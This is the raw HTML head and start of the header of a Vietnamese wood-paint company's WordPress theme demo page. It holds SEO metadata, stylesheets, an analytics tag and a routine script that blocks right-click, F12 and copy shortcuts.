

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.biochem.vn/titles-dividers/
body_size: 15881
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi-VN" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi-VN" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi-VN" class="loading-site no-js"> <!--<![endif]-->
<head>
<meta name="google-site-verification" content="rxxoEfew3LWkh3lb7qZZB8GsB_B8d69_p-OH_gGJTpU" />
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.biochem.vn/xmlrpc.php" />

					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" hreflang="vi" href="https://www.biochem.vn/titles-dividers/" />
<link rel="alternate" hreflang="x-default" href="https://www.biochem.vn/titles-dividers/" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v23.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Titles / Dividers - BIOCHEM</title>
	<link rel="canonical" href="https://www.biochem.vn/titles-dividers/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Titles / Dividers - BIOCHEM" />
	<meta property="og:url" content="https://www.biochem.vn/titles-dividers/" />
	<meta property="og:site_name" content="BIOCHEM" />
	<meta property="article:modified_time" content="2021-12-22T17:18:33+00:00" />
	<meta property="og:image" content="https://www.biochem.vn/wp-content/uploads/2016/08/dummy-1.jpg" />
	<meta property="og:image:width" content="400" />
	<meta property="og:image:height" content="260" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.biochem.vn/titles-dividers/","url":"https://www.biochem.vn/titles-dividers/","name":"Titles / Dividers - BIOCHEM","isPartOf":{"@id":"https://www.biochem.vn/#website"},"primaryImageOfPage":{"@id":"https://www.biochem.vn/titles-dividers/#primaryimage"},"image":{"@id":"https://www.biochem.vn/titles-dividers/#primaryimage"},"thumbnailUrl":"https://www.biochem.vn/wp-content/uploads/2016/08/dummy-1.jpg","datePublished":"2013-08-18T14:39:33+00:00","dateModified":"2021-12-22T17:18:33+00:00","breadcrumb":{"@id":"https://www.biochem.vn/titles-dividers/#breadcrumb"},"inLanguage":"vi-VN","potentialAction":[{"@type":"ReadAction","target":["https://www.biochem.vn/titles-dividers/"]}]},{"@type":"ImageObject","inLanguage":"vi-VN","@id":"https://www.biochem.vn/titles-dividers/#primaryimage","url":"https://www.biochem.vn/wp-content/uploads/2016/08/dummy-1.jpg","contentUrl":"https://www.biochem.vn/wp-content/uploads/2016/08/dummy-1.jpg","width":400,"height":260},{"@type":"BreadcrumbList","@id":"https://www.biochem.vn/titles-dividers/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Trang chủ","item":"https://www.biochem.vn/"},{"@type":"ListItem","position":2,"name":"Titles / Dividers"}]},{"@type":"WebSite","@id":"https://www.biochem.vn/#website","url":"https://www.biochem.vn/","name":"BIOCHEM","description":"Sơn Gỗ Hệ Nước","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.biochem.vn/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"vi-VN"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="BIOCHEM &raquo; Feed" href="https://www.biochem.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="BIOCHEM &raquo; Comments Feed" href="https://www.biochem.vn/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.biochem.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.biochem.vn%2Ftitles-dividers%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.biochem.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.biochem.vn%2Ftitles-dividers%2F&#038;format=xml" />
<link rel="prefetch" href="https://www.biochem.vn/wp-content/themes/flatsome/assets/js/chunk.countup.fe2c1016.js" />
<link rel="prefetch" href="https://www.biochem.vn/wp-content/themes/flatsome/assets/js/chunk.sticky-sidebar.a58a6557.js" />
<link rel="prefetch" href="https://www.biochem.vn/wp-content/themes/flatsome/assets/js/chunk.tooltips.29144c1c.js" />
<link rel="prefetch" href="https://www.biochem.vn/wp-content/themes/flatsome/assets/js/chunk.vendors-popups.947eca5c.js" />
<link rel="prefetch" href="https://www.biochem.vn/wp-content/themes/flatsome/assets/js/chunk.vendors-slider.f0d2cbc9.js" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.biochem.vn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='wcml-dropdown-0-css' href='//www.biochem.vn/wp-content/plugins/woocommerce-multilingual/templates/currency-switchers/legacy-dropdown/style.css?ver=5.4.5' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='flatsome-woocommerce-wishlist-css' href='https://www.biochem.vn/wp-content/themes/flatsome/inc/integrations/wc-yith-wishlist/wishlist.css?ver=3.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-swatches-frontend-css' href='https://www.biochem.vn/wp-content/themes/flatsome/assets/css/extensions/flatsome-swatches-frontend.css?ver=3.15.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://www.biochem.vn/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.15.2' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://www.biochem.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.15.2);
				src:
					url(https://www.biochem.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.15.2) format("embedded-opentype"),
					url(https://www.biochem.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.15.2) format("woff2"),
					url(https://www.biochem.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.15.2) format("truetype"),
					url(https://www.biochem.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.15.2) format("woff"),
					url(https://www.biochem.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.15.2#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://www.biochem.vn/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.15.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://www.biochem.vn/wp-content/themes/flatsome-child/style.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3Aregular%2Cregular%7CVarta%3Aregular%2C700%7CLibre+Franklin%3Aregular%2Cregular%7CEngagement%3Aregular%2Cregular&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script type="text/javascript">
            window._nslDOMReady = function (callback) {
                if ( document.readyState === "complete" || document.readyState === "interactive" ) {
                    callback();
                } else {
                    document.addEventListener( "DOMContentLoaded", callback );
                }
            };
            </script><script type="text/javascript" id="wpml-cookie-js-extra">
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"vi","expires":1,"path":"/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"vi","expires":1,"path":"/"}};
//# sourceURL=wpml-cookie-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.biochem.vn/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=476000" id="wpml-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.biochem.vn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.biochem.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.biochem.vn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.biochem.vn/wp-json/wp/v2/pages/86" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.biochem.vn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 7.2.0" />
<link rel='shortlink' href='https://www.biochem.vn/?p=86' />
<meta name="generator" content="WPML ver:4.7.6 stt:59,61,1,57;" />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://www.biochem.vn/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://www.biochem.vn/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-217714335-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-217714335-1');
</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://www.biochem.vn/wp-content/uploads/2022/01/cropped-LOGO-WEBSITE-02-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.biochem.vn/wp-content/uploads/2022/01/cropped-LOGO-WEBSITE-02-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.biochem.vn/wp-content/uploads/2022/01/cropped-LOGO-WEBSITE-02-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.biochem.vn/wp-content/uploads/2022/01/cropped-LOGO-WEBSITE-02-1-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #446084;}.header-main{height: 80px}#logo img{max-height: 80px}#logo{width:239px;}#logo img{padding:2px 0;}.header-bottom{min-height: 34px}.header-top{min-height: 20px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 110px;}.header.show-on-scroll,.stuck .header-main{height:80px!important}.stuck #logo img{max-height: 80px!important}.header-bottom {background-color: #265d9e}.top-bar-nav > li > a{line-height: 16px }.header-main .nav > li > a{line-height: 148px }.header-wrapper:not(.stuck) .header-main .header-nav{margin-top: -7px }.stuck .header-main .nav > li > a{line-height: 29px }.header-bottom-nav > li > a{line-height: 15px }@media (max-width: 549px) {.header-main{height: 55px}#logo img{max-height: 55px}}.main-menu-overlay{background-color: #1e73be}.nav-dropdown{border-radius:10px}.nav-dropdown{font-size:100%}body{font-size: 94%;}@media screen and (max-width: 549px){body{font-size: 67%;}}body{font-family:"Varta", sans-serif}body{font-weight: 700}.nav > li > a {font-family:"Libre Franklin", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Libre Franklin", sans-serif;}.nav > li > a {font-weight: 0;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 0;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Montserrat", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 0;}.alt-font{font-family: "Engagement", sans-serif;}.alt-font{font-weight: 0!important;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #ffffff;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: #f63803;}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #f63803;}.pswp__bg,.mfp-bg.mfp-ready{background-color: #1e73be}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 300px!important;width: 300px!important;}}.footer-1{background-color: #ffffff}.footer-2{background-color: #265d9e}.absolute-footer, html{background-color: #c4372d}.page-title-small + main .product-container > .row{padding-top:0;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style><style id="flatsome-swatches-css" type="text/css">.variations_form .ux-swatch.selected {box-shadow: 0 0 0 0.1rem #1e73be;}</style><style>
body {
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
}
</style>


<script type="text/javascript">
//<=!=[=C=D=A=T=A=[
document.onkeypress = function(event) {
event = (event || window.event);
if (event.keyCode === 123) {
//alert('No F-12');
return false;
}
};
document.onmousedown = function(event) {
event = (event || window.event);
if (event.keyCode === 123) {
//alert('No F-keys');
return false;
}
};
document.onkeydown = function(event) {
event = (event || window.event);
if (event.keyCode === 123) {
//alert('No F-keys');
return false;
}
};

function contentprotector() {
return false;
}
function mousehandler(e) {
var myevent = (isNS) ? e : event;
var eventbutton = (isNS) ? myevent.which : myevent.button;
if ((eventbutton === 2) || (eventbutton === 3))
return false;
}
document.oncontextmenu = contentprotector;
document.onmouseup = contentprotector;
var isCtrl = false;
window.onkeyup = function(e)
{
if (e.which === 17)
isCtrl = false;
}

window.onkeydown = function(e)
{
if (e.which === 17)
isCtrl = true;
if (((e.which === 85) || (e.which === 65) || (e.which === 88) || (e.which === 67) || (e.which === 86) || (e.which === 83)) && isCtrl === true)
{
return false;
}
}
isCtrl = false;
document.ondragstart = contentprotector;
//]=]=> </script>
</head>

<body class="wp-singular page-template page-template-page-blank page-template-page-blank-php page page-id-86 wp-theme-flatsome wp-child-theme-flatsome-child theme-flatsome woocommerce-no-js full-width lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided nav-uppercase">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided nav-uppercase">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided nav-uppercase">
              <li class="has-dropdown header-language-dropdown">
	<a href="#">
		Tiếng Việt		<i class="image-icon"><img src="https://www.biochem.vn/wp-content/plugins/sitepress-multilingual-cms/res/flags/vi.png" alt="Tiếng Việt"/></i>		<i class="icon-angle-down" ></i>	</a>
	<ul class="nav-dropdown nav-dropdown-default">
		<li><a href="https://www.biochem.vn/titles-dividers/" hreflang="vi"><i class="icon-image"><img src="https://www.biochem.vn/wp-content/plugins/sitepress-multilingual-cms/res/flags/vi.png" alt="Tiếng Việt"/></i> Tiếng Việt</a></li>	</ul>
</li>
          </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided nav-uppercase">
                        </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://www.biochem.vn/" title="BIOCHEM - Sơn Gỗ Hệ Nước" rel="home">
